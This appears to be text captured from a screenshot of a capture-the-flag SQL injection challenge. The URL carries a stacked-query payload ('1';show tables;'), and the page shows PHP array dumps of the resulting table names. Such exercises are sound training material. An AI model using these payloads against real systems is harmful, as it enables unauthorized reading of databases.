 不安全 61.147.171.105:55461/?inject=1%27%3Bshow+tables%3B
取材于某次真实环境渗透，只说一句话：开
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}